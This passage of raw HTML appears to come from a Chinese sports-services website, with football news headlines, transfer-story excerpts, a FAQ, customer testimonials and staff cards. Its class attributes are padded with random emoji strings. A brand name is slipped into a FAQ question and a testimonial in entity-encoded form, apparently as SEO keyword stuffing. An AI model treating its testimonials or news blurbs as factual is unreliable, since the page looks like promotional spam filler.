class="title">世锦赛夺冠</h6></div></div></div><div data-state-class="fItUIzYo🍖🐤6z" class="col-md-6 col-lg-4 col-xl-3"><div data-wrap-class="FaluSAv🏏1" class="counter-box wow fadeInDown" data-wow-delay=".25s"><div data-right-class="ThexJtFm" class="icon"><img src="https://www.gzciligu.com/assets/img/icon/award.svg" alt="奥运会摘金" loading="lazy"></div><div data-item-class="1🛬q5🍑DRs" class="content"><div data-app-class="🥏jdnxC1🥭wX" class="info"><span data-comp-class="CeAuQy" class="counter" data-count="+" data-to="50" data-speed="3000">50</span><span data-index-class="f90UCjkZK" class="unit">+</span></div><h6 data-cell-class="J5wtclGgSq" class="title">奥运会摘金</h6></div></div></div></div></div></div><!-- honor end --><!-- cases start --><div data-root-class="8i8Pu6" class="case-study py-100"><div data-status-class="🛴MmdWNob" class="container"><div data-color-class="4pAe🤺LcuN" class="row"><div data-panel-class="U🐵jMmMT" class="col-lg-6 mx-auto"><div data-head-class="🚗RzasB31cuk" class="site-heading text-center wow fadeInDown" data-wow-delay=".25s"><span data-mode-class="tKo4eZ💚js" class="site-title-tagline"><i data-type-class="0🤔5CvKXB🏍️Q" class="fas fa-percent"></i> Our Cases </span><h2 data-role-class="GIT8🍆Q💜T" class="site-title">产品展示</h2></div></div></div><div data-col-class="3CtQH0Zb3" class="row popup-gallery wow fadeInUp" data-wow-delay=".25s"><div data-id-class="s1F🐷🕉️T9Td5P" class="case-slider owl-carousel owl-theme"><div data-col-class="d56ePW🥒Y9r" class="case-item"><div data-state-class="YXd9mAMd" class="case-img"><a data-name-class="Oq46pU8O💓" class="popup-img case-link" href="https://www.gzciligu.com/upload/image/20251227/8ca1fe71-6573-48e6-8c97-41733d01066f-article.webp"><i data-slot-class="🍌uyfo8🙂c" class="fal fa-plus"></i></a><img data-theme-class="2mAcLkvt" class="img-fluid" src="https://www.gzciligu.com/upload/image/20251227/8ca1fe71-6573-48e6-8c97-41733d01066f-article.webp" alt="湖人次轮捡漏！蒂耶罗空降洛杉矶晒照，美媒盛赞突破如加农炮" loading="lazy"><div data-head-class="3mfTo☯️aWq02" class="case-btn"><a href="https://www.gzciligu.com/cases/123.html"><i data-app-class="TzLbYbrO" class="far fa-arrow-right"></i></a></div></div><div data-panel-class="j9cQ🐳IQn🚤p7" class="case-content"><h4><a href="https://www.gzciligu.com/cases/123.html">湖人次轮捡漏！蒂耶罗空降洛杉矶晒照，美媒盛赞突破如加农炮</a></h4></div></div><div data-col-class="d56ePW🥒Y9r" class="case-item"><div data-state-class="YXd9mAMd" class="case-img"><a data-name-class="Oq46pU8O💓" class="popup-img case-link" href="https://www.gzciligu.com/upload/image/20251226/b2a98baa-f4c8-43ff-b9e1-c77cf543cae3-article.webp"><i data-slot-class="🍌uyfo8🙂c" class="fal fa-plus"></i></a><img data-theme-class="2mAcLkvt" class="img-fluid" src="https://www.gzciligu.com/upload/image/20251226/b2a98baa-f4c8-43ff-b9e1-c77cf543cae3-article.webp" alt="曾加盛赞齐沃执教国米：勇敢决定，意甲魅力依旧" loading="lazy"><div data-head-class="3mfTo☯️aWq02" class="case-btn"><a href="https://www.gzciligu.com/cases/121.html"><i data-app-class="TzLbYbrO" class="far fa-arrow-right"></i></a></div></div><div data-panel-class="j9cQ🐳IQn🚤p7" class="case-content"><h4><a href="https://www.gzciligu.com/cases/121.html">曾加盛赞齐沃执教国米：勇敢决定，意甲魅力依旧</a></h4></div></div><div data-col-class="d56ePW🥒Y9r" class="case-item"><div data-state-class="YXd9mAMd" class="case-img"><a data-name-class="Oq46pU8O💓" class="popup-img case-link" href="https://www.gzciligu.com/upload/image/20251225/e4beaac2-4786-430d-9fa3-ed8c0e00db57-article.webp"><i data-slot-class="🍌uyfo8🙂c" class="fal fa-plus"></i></a><img data-theme-class="2mAcLkvt" class="img-fluid" src="https://www.gzciligu.com/upload/image/20251225/e4beaac2-4786-430d-9fa3-ed8c0e00db57-article.webp" alt="弗鲁米嫩塞击溃欧冠亚军，阿里亚斯：巴西足球今夜无眠！" loading="lazy"><div data-head-class="3mfTo☯️aWq02" class="case-btn"><a href="https://www.gzciligu.com/cases/119.html"><i data-app-class="TzLbYbrO" class="far fa-arrow-right"></i></a></div></div><div data-panel-class="j9cQ🐳IQn🚤p7" class="case-content"><h4><a href="https://www.gzciligu.com/cases/119.html">弗鲁米嫩塞击溃欧冠亚军，阿里亚斯：巴西足球今夜无眠！</a></h4></div></div><div data-col-class="d56ePW🥒Y9r" class="case-item"><div data-state-class="YXd9mAMd" class="case-img"><a data-name-class="Oq46pU8O💓" class="popup-img case-link" href="https://www.gzciligu.com/upload/image/20251224/b25a56e9-d159-49e0-989f-712036eebc14-article.webp"><i data-slot-class="🍌uyfo8🙂c" class="fal fa-plus"></i></a><img data-theme-class="2mAcLkvt" class="img-fluid" src="https://www.gzciligu.com/upload/image/20251224/b25a56e9-d159-49e0-989f-712036eebc14-article.webp" alt="好事成双！倒计时两天，双倍惊喜等你解锁！" loading="lazy"><div data-head-class="3mfTo☯️aWq02" class="case-btn"><a href="https://www.gzciligu.com/cases/117.html"><i data-app-class="TzLbYbrO" class="far fa-arrow-right"></i></a></div></div><div data-panel-class="j9cQ🐳IQn🚤p7" class="case-content"><h4><a href="https://www.gzciligu.com/cases/117.html">好事成双！倒计时两天，双倍惊喜等你解锁！</a></h4></div></div><div data-col-class="d56ePW🥒Y9r" class="case-item"><div data-state-class="YXd9mAMd" class="case-img"><a data-name-class="Oq46pU8O💓" class="popup-img case-link" href="https://www.gzciligu.com/upload/image/20251220/544c2fe5-17c9-4cda-af65-d5bb92e21c16-article.webp"><i data-slot-class="🍌uyfo8🙂c" class="fal fa-plus"></i></a><img data-theme-class="2mAcLkvt" class="img-fluid" src="https://www.gzciligu.com/upload/image/20251220/544c2fe5-17c9-4cda-af65-d5bb92e21c16-article.webp" alt="马宁世俱杯晒照执法引热议 硬刚弗拉门戈教练组成焦点" loading="lazy"><div data-head-class="3mfTo☯️aWq02" class="case-btn"><a href="https://www.gzciligu.com/cases/114.html"><i data-app-class="TzLbYbrO" class="far fa-arrow-right"></i></a></div></div><div data-panel-class="j9cQ🐳IQn🚤p7" class="case-content"><h4><a href="https://www.gzciligu.com/cases/114.html">马宁世俱杯晒照执法引热议 硬刚弗拉门戈教练组成焦点</a></h4></div></div><div data-col-class="d56ePW🥒Y9r" class="case-item"><div data-state-class="YXd9mAMd" class="case-img"><a data-name-class="Oq46pU8O💓" class="popup-img case-link" href="https://www.gzciligu.com/upload/image/20251218/8adbf1f0-9906-4923-9ba8-f4d107e6c930-article.webp"><i data-slot-class="🍌uyfo8🙂c" class="fal fa-plus"></i></a><img data-theme-class="2mAcLkvt" class="img-fluid" src="https://www.gzciligu.com/upload/image/20251218/8adbf1f0-9906-4923-9ba8-f4d107e6c930-article.webp" alt="索博晒健身照 “挑衅” 萨拉赫：埃及法老，训练馆里找不到你！" loading="lazy"><div data-head-class="3mfTo☯️aWq02" class="case-btn"><a href="https://www.gzciligu.com/cases/109.html"><i data-app-class="TzLbYbrO" class="far fa-arrow-right"></i></a></div></div><div data-panel-class="j9cQ🐳IQn🚤p7" class="case-content"><h4><a href="https://www.gzciligu.com/cases/109.html">索博晒健身照 “挑衅” 萨拉赫：埃及法老，训练馆里找不到你！</a></h4></div></div></div></div></div></div><!-- cases end --><!-- freequote start --><div data-field-class="udW6HqLvoi" class="quote-area"><div data-elem-class="7F1j🐴zmJPX" class="container"><div data-foot-class="1agFM6y🐢SoP" class="row"><div data-field-class="UqlYttn4PT" class="col-lg-7 ms-auto"><div data-row-class="DRymNh☪️v🪂l" class="quote-content"><div data-form-class="🐯6EvjjxEw4" class="quote-head"><h3>咨询体验</h3><p>Get in touch</p></div><div data-role-class="KsQ🥥d9❣️c" class="quote-form"><form action="https://www.gzciligu.com"><div data-rand-class="sfrK0B" class="row"><div data-pos-class="YsUTvDs5" class="col-lg-6"><div data-top-class="🍊QC🐡JbGB" class="input-group"><span data-size-class="X6🌽8M0J" class="input-group-text"><i data-level-class="paD8cFb5ez" class="far fa-user-tie"></i></span><input type="text" data-size-class="Cz2g🦋Ee" class="form-control" placeholder="姓名"></div></div><div data-level-class="🍌oD😗ZRPrro" class="col-lg-6"><div data-elem-class="g🦉5gBy1BAW" class="input-group"><span data-type-class="bPK4j0tfiX" class="input-group-text"><i data-page-class="udEmRCaT" class="far fa-envelope"></i></span><input type="email" data-rand-class="vcwIJNmmS🐔☦️m" class="form-control" placeholder="邮箱"></div></div><div data-id-class="zADPk2Ah" class="col-lg-6"><div data-theme-class="AnqkWJLQ💝Oq" class="input-group"><span data-box-class="P🤬R8kih" class="input-group-text"><i data-v-app="KKPKYFQ5UQ" class="far fa-phone"></i></span><input type="text" data-index-class="8K5dzm" class="form-control" placeholder="电话"></div></div><div data-key-class="N0amjVNzD" class="col-lg-6"><div data-left-class="🚙7🦁QWO61h" class="input-group"><span data-sub-class="13X🥦I🙃fR" class="input-group-text"><i data-foot-class="LFCMfkNMW" class="far fa-box"></i></span><select data-grid-class="fhOsItAe🌙j" class="select form-select form-control"><option value="">主题</option></select></div></div><div data-v-app="Fhfj🏂🏒Q9jLF" class="col-lg-12"><div data-role-class="IHhg🏎️WeX" class="input-group textarea"><span data-user-class="U6m🛸Uqs🐮X" class="input-group-text"><i data-box-class="kNZ🛷rmleZV🌟" class="far fa-comment-lines"></i></span><textarea data-sub-class="6🌽LLJnTf" class="form-control" cols="30" rows="4" placeholder="内容"></textarea></div></div><div data-cell-class="🥬rxvg3IG🐝cP" class="col-lg-12"><button type="submit" data-main-class="KFU9oM7" class="theme-btn">提交<i data-main-class="KFU9oM7" class="fas fa-arrow-right"></i></button></div></div></form></div></div></div></div></div></div><!-- freequote end --><!-- partner start --><div data-user-class="aqkkp🫐sI" class="partner-area bg pt-60 pb-60"><div data-col-class="A4llOM⚛️U" class="container"><div data-page-class="XyozVxRP💖o" class="partner-wrapper partner-slider owl-carousel owl-theme"><img src="https://www.gzciligu.com/upload/image/partner_1.webp" loading="lazy"><img src="https://www.gzciligu.com/upload/image/partner_2.webp" loading="lazy"><img src="https://www.gzciligu.com/upload/image/partner_3.webp" loading="lazy"><img src="https://www.gzciligu.com/upload/image/partner_4.webp" loading="lazy"><img src="https://www.gzciligu.com/upload/image/partner_5.webp" loading="lazy"><img src="https://www.gzciligu.com/upload/image/partner_6.webp" loading="lazy"></div></div></div><!-- partner end --><!-- faq start --><div data-mode-class="HgkjBFHR" class="faq-area py-120"><div data-order-class="🦉nWEjRNF0" class="container"><div data-app-class="a2😎mKqxsQ8" class="row"><div data-name-class="bRzeJT2R" class="col-lg-6"><div data-right-class="7in3d🚛0eGGB" class="faq-right wow fadeInUp" data-wow-delay=".25s"><div data-app-class="Yih5M5u😭" class="site-heading mb-3"><span data-foot-class="8cL😁8uPSv" class="site-title-tagline"><i data-mode-class="R3WPiX" class="fas fa-percent"></i> Faq's </span><h2 data-sub-class="PmcTvhAm" class="site-title my-3">疑问解答径</h2></div><p data-status-class="52UFOlLG" class="mb-3">FAQ&#039;S</p><a href="https://www.gzciligu.com/service.html" data-sub-class="aa🌌fu2🕎K" class="theme-btn mt-2">服务类型</a></div></div><div data-field-class="BPCIx🏀o❤️" class="col-lg-6"><div data-body-class="VM🏨n6j5fk" class="accordion wow fadeInRight" data-wow-delay=".25s" id="accordionExample"><div data-card-class="V6fU3TnQ1Z⛹️" class="accordion-item"><h2 data-wrap-class="CMyEuif3" class="accordion-header" id="headingOne"><button data-elem-class="66ZYo8H☁️9M" class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne"><span><i data-form-class="JK3nw9te" class="far fa-question"></i></span> 数据服务如何收费？ </button></h2><div id="collapseOne" data-step-class="T🤍8xI💙1txg0" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#accordionExample"><div data-top-class="VjG1🚓y🚀l3SE" class="accordion-body"> 按数据维度及服务周期计费，支持免费方案咨询。 </div></div></div><div data-right-class="JF83L7NKS6" class="accordion-item"><h2 data-index-class="xw0PP✡️🐱r0R" class="accordion-header" id="headingTwo"><button data-grid-class="🚀uxrn3SJk" class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo"><span><i data-key-class="DC5qiji😀☦️8AO" class="far fa-question"></i></span> 营销方案多久见效？ </button></h2><div id="collapseTwo" data-color-class="5hDGNK" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#accordionExample"><div data-bottom-class="r🏋️7P😏U3C8" class="accordion-body"> 基础推广周期为 1-3 个月，具体效果依执行力度而定。 </div></div></div><div data-theme-class="eZxDWO" class="accordion-item"><h2 data-cell-class="🐦UE5v2🔯ir" class="accordion-header" id="headingThree"><button data-foot-class="Mg27WVJ☪️R☯️" class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree"><span><i data-index-class="ksVcD3" class="far fa-question"></i></span><strong>&#x54c8;&#x54c8;&#x4f53;&#x80b2;</strong>康复指导是否上门？ </button></h2><div id="collapseThree" data-sub-class="RK2ovXB5🐊I" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#accordionExample"><div data-mode-class="R7c🐹ZTs" class="accordion-body"> 提供线上远程指导及部分城市线下上门服务（需预约）。 </div></div></div><div data-rand-class="ff8Wz🍓🐋f" class="accordion-item"><h2 data-view-class="5D4J🥍mrCS" class="accordion-header" id="headingFour"><button data-page-class="a😅psN🤭6h" class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour"><span><i data-top-class="🤔h4Gnj3w" class="far fa-question"></i></span> 培训课程怎么选？ </button></h2><div id="collapseFour" data-panel-class="HkuPzC🐔🍋2p" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#accordionExample"><div data-level-class="tBtbQfZ6l" class="accordion-body"> 可通过线上测试或咨询顾问，匹配适合的课程难度与类型。 </div></div></div></div></div></div></div></div><!-- faq end --><!-- testimonial start --><div data-card-class="🛹L9fjJV" class="testimonial-area bg py-80"><div data-item-class="M2Tng4" class="container"><div data-v-app="Xv1dIshZgi" class="row"><div data-card-class="S0DYDGP🍣♾️" class="col-lg-4"><div data-right-class="2ZFir9" class="site-heading wow fadeInDown" data-wow-delay=".25s"><span data-row-class="🏠🙂g4KZKyV2i" class="site-title-tagline light"><i data-v-app="☮️lgZhtl🍞In" class="fas fa-percent"></i> Testimonials </span><h2 data-node-class="0wQPjtK🕉🚒️8" class="site-title">用户评价精选辑</h2><a href="https://www.gzciligu.com/about.html" data-foot-class="xXL🚎ya🥦LflK" class="theme-btn mt-30">公司目标<i data-foot-class="xXL🚎ya🥦LflK" class="fas fa-arrow-right"></i></a></div></div><div data-status-class="🦀pq🤣pB8bP" class="col-lg-8"><div data-role-class="😋ZBidiqiG" class="testimonial-slider owl-carousel owl-theme wow fadeInUp" data-wow-delay=".25s"><div data-left-class="🍞qDaXDoso" class="testimonial-item"><div data-box-class="fEus🚙32😏W7ry" class="testimonial-quote"><span data-form-class="🍑g😃R8Cps" class="testimonial-quote-icon"><i data-wrap-class="jSo🐳QcT" class="fal fa-quote-right"></i></span><p><strong>&#x54c8;&#x54c8;&#x4f53;&#x80b2;&#x5b98;&#x7f51;</strong>参加了线上跳绳打卡活动，每天和群里的小伙伴互相鼓励！两个月跳绳速度提升了 30%，减脂效果超明显～🥳 </p></div><div data-bottom-class="nmCWJv" class="testimonial-content"><div data-right-class="Apj🐻02zBdK🐶C" class="testimonial-author-img"><img src="https://www.gzciligu.com/upload/image/huang-li-ying-user.webp" alt="黄莉颖" loading="lazy"></div><div data-v-app="7EAwqc🛥️v🏈" class="testimonial-author-info"><h4>黄莉颖</h4><div data-cell-class="🚕011ij5b🍤Tb" class="testimonial-rate"><i data-rand-class="94v9A🏠K🐬I" class="fas fa-star"></i><i data-body-class="HdtKa1fEOy" class="fas fa-star"></i><i data-extra-class="f💖u🏨FV1RPYxR" class="fas fa-star"></i><i data-row-class="A🦆8🏐nfaFNf" class="fas fa-star"></i><i data-row-class="z3dp💛6OM🌌" class="fas fa-star"></i></div></div></div></div><div data-left-class="🍞qDaXDoso" class="testimonial-item"><div data-box-class="fEus🚙32😏W7ry" class="testimonial-quote"><span data-form-class="🍑g😃R8Cps" class="testimonial-quote-icon"><i data-wrap-class="jSo🐳QcT" class="fal fa-quote-right"></i></span><p> 买的运动水杯颜值高又实用，大容量设计不用频繁接水，材质安全无异味，现在不管去哪运动都带着它～💦 </p></div><div data-bottom-class="nmCWJv" class="testimonial-content"><div data-right-class="Apj🐻02zBdK🐶C" class="testimonial-author-img"><img src="https://www.gzciligu.com/upload/image/pu-qing-you-user.webp" alt="浦清忧" loading="lazy"></div><div data-v-app="7EAwqc🛥️v🏈" class="testimonial-author-info"><h4>浦清忧</h4><div data-cell-class="🚕011ij5b🍤Tb" class="testimonial-rate"><i data-rand-class="94v9A🏠K🐬I" class="fas fa-star"></i><i data-body-class="HdtKa1fEOy" class="fas fa-star"></i><i data-extra-class="f💖u🏨FV1RPYxR" class="fas fa-star"></i><i data-row-class="A🦆8🏐nfaFNf" class="fas fa-star"></i><i data-row-class="z3dp💛6OM🌌" class="fas fa-star"></i></div></div></div></div><div data-left-class="🍞qDaXDoso" class="testimonial-item"><div data-box-class="fEus🚙32😏W7ry" class="testimonial-quote"><span data-form-class="🍑g😃R8Cps" class="testimonial-quote-icon"><i data-wrap-class="jSo🐳QcT" class="fal fa-quote-right"></i></span><p> 🎾网球私教课太值了！教练根据我的水平定制计划，短短一个月，击球准确率和反应速度都肉眼可见地进步～ </p></div><div data-bottom-class="nmCWJv" class="testimonial-content"><div data-right-class="Apj🐻02zBdK🐶C" class="testimonial-author-img"><img src="https://www.gzciligu.com/upload/image/shen-yan-ran-user.webp" alt="莘晏然" loading="lazy"></div><div data-v-app="7EAwqc🛥️v🏈" class="testimonial-author-info"><h4>莘晏然</h4><div data-cell-class="🚕011ij5b🍤Tb" class="testimonial-rate"><i data-rand-class="94v9A🏠K🐬I" class="fas fa-star"></i><i data-body-class="HdtKa1fEOy" class="fas fa-star"></i><i data-extra-class="f💖u🏨FV1RPYxR" class="fas fa-star"></i><i data-row-class="A🦆8🏐nfaFNf" class="fas fa-star"></i><i data-row-class="z3dp💛6OM🌌" class="fas fa-star"></i></div></div></div></div><div data-left-class="🍞qDaXDoso" class="testimonial-item"><div data-box-class="fEus🚙32😏W7ry" class="testimonial-quote"><span data-form-class="🍑g😃R8Cps" class="testimonial-quote-icon"><i data-wrap-class="jSo🐳QcT" class="fal fa-quote-right"></i></span><p> 🎣钓鱼套装性价比超高，鱼竿轻便韧性好，第一次用就钓上了大鱼，老公夸我眼光太赞啦～ </p></div><div data-bottom-class="nmCWJv" class="testimonial-content"><div data-right-class="Apj🐻02zBdK🐶C" class="testimonial-author-img"><img src="https://www.gzciligu.com/upload/image/di-you-ya-user.webp" alt="翟悠雅" loading="lazy"></div><div data-v-app="7EAwqc🛥️v🏈" class="testimonial-author-info"><h4>翟悠雅</h4><div data-cell-class="🚕011ij5b🍤Tb" class="testimonial-rate"><i data-rand-class="94v9A🏠K🐬I" class="fas fa-star"></i><i data-body-class="HdtKa1fEOy" class="fas fa-star"></i><i data-extra-class="f💖u🏨FV1RPYxR" class="fas fa-star"></i><i data-row-class="A🦆8🏐nfaFNf" class="fas fa-star"></i><i data-row-class="z3dp💛6OM🌌" class="fas fa-star"></i></div></div></div></div></div></div></div></div></div><!-- testimonial end --><!-- team start --><div data-flag-class="gRjdHM2" class="team-area py-100"><div data-extra-class="3Rw5Tw🥳U🐼0F" class="container"><div data-grid-class="moBTtSm" class="row"><div data-row-class="AvKwx9p🔥" class="col-lg-6 mx-auto"><div data-user-class="d⚓SCOwrnFyk" class="site-heading text-center wow fadeInDown" data-wow-delay=".25s"><span data-mode-class="🏎️NpoRcH" class="site-title-tagline"><i data-state-class="oEOUX7AJ" class="fas fa-percent"></i> Our Team </span><h2 data-comp-class="wRewQkE" class="site-title">团队精英人物</h2></div></div></div><div data-color-class="wbhyunWAaW" class="row g-4"><div data-step-class="7TrQ3h" class="col-md-6 col-lg-3"><div data-wrap-class="WW7UfAm2" class="team-item wow fadeInUp" data-wow-delay=".25s"><div data-size-class="moEX🥑jJVq" class="team-img"><img src="https://www.gzciligu.com/upload/image/shen-pei-xin-team.webp" alt="申沛忻" loading="lazy"><div data-cell-class="vGs2W2A🌙🚲SY" class="team-social-wrap"><div data-index-class="🏡Qh7rkJcE" class="team-social-btn"><button type="button"><i data-size-class="PGeC🏩ZDwv9o" class="far fa-share-alt"></i></button></div><div data-mode-class="gSv6R1" class="team-social"><a href="https://www.gzciligu.com"><i data-key-class="tTP3N2rP" class="fab fa-facebook-f"></i></a><a href="https://www.gzciligu.com"><i data-top-class="sY83iiKsR" class="fab fa-x-twitter"></i></a><a href="https://www.gzciligu.com"><i data-tag-class="qJ6ptS" class="fab fa-linkedin-in"></i></a><a href="https://www.gzciligu.com"><i data-app-class="ZW5ElCgYiD" class="fab fa-youtube"></i></a></div></div></div><div data-right-class="Wl66dCn8" class="team-content"><h4>申沛忻</h4><span>社交媒体专员</span></div></div></div><div data-step-class="7TrQ3h" class="col-md-6 col-lg-3"><div data-wrap-class="WW7UfAm2" class="team-item wow fadeInUp" data-wow-delay=".25s"><div data-size-class="moEX🥑jJVq" class="team-img"><img src="https://www.gzciligu.com/upload/image/xing-zhong-bin-team.webp" alt="幸重彬" loading="lazy"><div data-cell-class="vGs2W2A🌙🚲SY" class="team-social-wrap"><div data-index-class="🏡Qh7rkJcE" class="team-social-btn"><button type="button"><i data-size-class="PGeC🏩ZDwv9o" class="far fa-share-alt"></i></button></div><div data-mode-class="gSv6R1" class="team-social"><a href="https://www.gzciligu.com"><i data-key-class="tTP3N2rP" class="fab fa-facebook-f"></i></a><a href="https://www.gzciligu.com"><i data-top-class="sY83iiKsR" class="fab fa-x-twitter"></i></a><a href="https://www.gzciligu.com"><i data-tag-class="qJ6ptS" class="fab fa-linkedin-in"></i></a><a href="https://www.gzciligu.com"><i data-app-class="ZW5ElCgYiD" class="fab fa-youtube"></i></a></div></div></div><div data-right-class="Wl66dCn8" class="team-content"><h4>幸重彬</h4><span>IT管理员</span></div></div></div><div data-step-class="7TrQ3h" class="col-md-6 col-lg-3"><div data-wrap-class="WW7UfAm2" class="team-item wow fadeInUp" data-wow-delay=".25s"><div data-size-class="moEX🥑jJVq" class="team-img"><img src="https://www.gzciligu.com/upload/image/shi-you-yong-team.webp" alt="时友雍" loading="lazy"><div data-cell-class="vGs2W2A🌙🚲SY" class="team-social-wrap"><div data-index-class="🏡Qh7rkJcE" class="team-social-btn"><button type="button"><i data-size-class="PGeC🏩ZDwv9o" class="far fa-share-alt"></i></button></div><div data-mode-class="gSv6R1" class="team-social"><a href="https://www.gzciligu.com"><i data-key-class="tTP3N2rP" class="fab fa-facebook-f"></i></a><a href="https://www.gzciligu.com"><i data-top-class="sY83iiKsR" class="fab fa-x-twitter"></i></a><a href="https://www.gzciligu.com"><i data-tag-class="qJ6ptS" class="fab fa-linkedin-in"></i></a><a href="https://www.gzciligu.com"><i data-app-class="ZW5ElCgYiD" class="fab fa-youtube"></i></a></div></div></div><div data-right-class="Wl66dCn8" class="team-content"><h4>时友雍</h4><span>客户经理</span></div></div></div><div data-step-class="7TrQ3h" class="col-md-6 col-lg-3"><div data-wrap-class="WW7UfAm2" class="team-item wow fadeInUp" data-wow-delay=".25s"><div data-size-class="moEX🥑jJVq" class="team-img"><img src="https://www.gzciligu.com/upload/image/ning-shu-xiang-team.webp" alt="宁姝香" loading="lazy"><div data-cell-class="vGs2W2A🌙🚲SY" class="team-social-wrap"><div data-index-class="🏡Qh7rkJcE" class="team-social-btn"><button type="button"><i data-size-class="PGeC🏩ZDwv9o" class="far fa-share-alt"></i></button></div><div data-mode-class="gSv6R1" class="team-social"><a href="https://www.gzciligu.com"><i data-key-class="tTP3N2rP" class="fab fa-facebook-f"></i></a><a href="https://www.gzciligu.com"><i data-top-class="sY83iiKsR" class="fab fa-x-twitter"></i></a><a href="https://www.gzciligu.com"><i data-tag-class="qJ6ptS" class="fab fa-linkedin-in"></i></a><a href="https://www.gzciligu.com"><i data-app-class="ZW5ElCgYiD" class="fab fa-youtube"></i></a></div></div></div><div data-right-class="Wl66dCn8" class="team-content"><h4>宁姝香</h4><span>销售代表</span></div></div></div></div></div></div><!-- team end --><!-- news start --><div data-main-class="5🏨z7🚗PTH0" class="blog-area py-100"><div data-wrap-class="Zd🍖5PL8" class="container"><div data-node-class="F🏑lIvmXx😒IO" class="row"><div data-type-class="h4ttkUKQC" class="col-lg-6 mx-auto"><div data-level-class="q✝️ejKNgv" class="site-heading text-center wow fadeInDown" data-wow-delay=".25s"><span data-mode-class="🏸Tm⚡si3MhgmN" class="site-title-tagline"><i data-v-app="8🐮💙wkaf6A" class="fas fa-percent"></i> Our News </span><h2 data-field-class="Y20PVRH🏎️Ob" class="site-title">公司动态</h2></div></div></div><div data-root-class="IAbubgTm4e" class="row g-4"><div data-key-class="T15cQ10Ma" class="col-md-6 col-lg-4"><div data-level-class="jrOXSC" class="blog-item wow fadeInUp" data-wow-delay=".25s"><div data-page-class="UHPYLBM" class="blog-item-img"><img src="https://www.gzciligu.com/upload/image/20251227/a0c2a142-f38e-48db-b453-3a59e210f268-article.webp" alt="申花夏窗锁定葡超锋霸恩拉沃 重伤潮下调整外援补强锋线" loading="lazy"></div><div data-panel-class="🦑Jcr1nKj2🦆" class="blog-item-info"><div data-top-class="JWvi5vhmI" class="blog-item-meta"><ul><li><i data-left-class="qHh🤼GK4🐌" class="fas fa-clock"></i> 2025-12-27</li><li><i data-head-class="Uzu1iMqME" class="far fa-thumbs-up"></i> 0 </li></ul></div><h4 data-bottom-class="imKqm98nd" class="blog-title"><a href="https://www.gzciligu.com/news/124.html">申花夏窗锁定葡超锋霸恩拉沃 重伤潮下调整外援补强锋线</a></h4><p> 申花在今夏转会窗口将迎来关键调整。据多方消息，俱乐部已敲定葡超莫雷拉人前锋恩拉沃・阿苏埃作为锋线补强目标，以填补米内罗重伤留下的空缺。此次调整是申花自 2023 年以来首次在赛季中期更换外援，也是对中... </p><a data-index-class="BiBuB💘dl" class="theme-btn" href="https://www.gzciligu.com/news/124.html">查看<i data-index-class="BiBuB💘dl" class="fas fa-arrow-right"></i></a></div></div></div><div data-key-class="T15cQ10Ma" class="col-md-6 col-lg-4"><div data-level-class="jrOXSC" class="blog-item wow fadeInUp" data-wow-delay=".25s"><div data-page-class="UHPYLBM" class="blog-item-img"><img src="https://www.gzciligu.com/upload/image/20251226/4862a1ec-f934-44af-b077-fd95aff15dfd-article.webp" alt="欧青赛 MVP 引爆转会战！巴萨天才中场加盟斯图加特，拜仁多特错失良机" loading="lazy"></div><div data-panel-class="🦑Jcr1nKj2🦆" class="blog-item-info"><div data-top-class="JWvi5vhmI" class="blog-item-meta"><ul><li><i data-left-class="qHh🤼GK4🐌" class="fas fa-clock"></i> 2025-12-26</li><li><i data-head-class="Uzu1iMqME" class="far fa-thumbs-up"></i> 9 </li></ul></div><h4 data-bottom-class="imKqm98nd" class="blog-title"><a href="https://www.gzciligu.com/news/122.html">欧青赛 MVP 引爆转会战！巴萨天才中场加盟斯图加特，拜仁多特错失良机</a></h4><p> 据《每日体育报》最新消息，巴萨青训小将诺亚・达尔维奇（Noah Darvich）以 90 万欧元转会费正式加盟德甲斯图加特，签约至 2029 年。尽管拜仁慕尼黑和多特蒙德此前对这位 18 岁的德国中场... </p><a data-index-class="BiBuB💘dl" class="theme-btn" href="https://www.gzciligu.com/news/122.html">查看<i data-index-class="BiBuB💘dl" class="fas fa-arrow-right"></i></a></div></div></div><div data-key-class="T15cQ10Ma" class="col-md-6 col-lg-4"><div data-level-class="jrOXSC" class="blog-item wow fadeInUp" data-wow-delay=".25s"><div data-page-class="UHPYLBM" class="blog-item-img"><img src="https://www.gzciligu.com/upload/image/20251225/cad64c93-fe2d-4376-a4cb-0d9ebd5b8f25-article.webp" alt="拜仁 5000 万强攻斯图加特神锋！俱乐部震怒开启转会拉锯战" loading="lazy"></div><div data-panel-class="🦑Jcr1nKj2🦆" class="blog-item-info"><div data-top-class="JWvi5vhmI" class="blog-item-meta"><ul><li><i data-left-class="qHh🤼GK4🐌" class="fas fa-clock"></i> 2025-12-25</li><li><i data-head-class="Uzu1iMqME" class="far fa-thumbs-up"></i> 11 </li></ul></div><h4 data-bottom-class="imKqm98nd" class="blog-title"><a href="https://www.gzciligu.com/news/120.html">拜仁 5000 万强攻斯图加特神锋！俱乐部震怒开启转会拉锯战</a></h4><p> 德甲转会市场再掀波澜！据《图片报》与罗马诺联合披露，拜仁慕尼黑正以 5000 万欧元为上限推进对斯图加特 23 岁中锋尼克・沃尔特马德的签约，但这一报价引发斯图加特高层强烈不满，双方围绕转会费的博弈已... </p><a data-index-class="BiBuB💘dl" class="theme-btn" href="https://www.gzciligu.com/news/120.html">查看<i data-index-class="BiBuB💘dl" class="fas fa-arrow-right"></i></a></div></div></div></div></div></div><!-- news end --></main><!-- footer start --><footer data-head-class="Xfi🏡0Ct💔f" class="footer-area"><div data-v-app="dfF8J🛸CO6f" class="footer-shape"><img data-top-class="9euqry" class="lozad" data-src="https://www.gzciligu.com/assets/img/shape/03.png" alt="footer"></div><div data-key-class="yKpIB🥋D" class="footer-widget"><div data-extra-class="🐌nPt8Rbug🛹" class="container"><div data-size-class="☦️lUrjthy🔯" class="footer-widget-wrap pt-100 pb-70"><div data-field-class="5sGQG5i7l" class="row g-5"><div 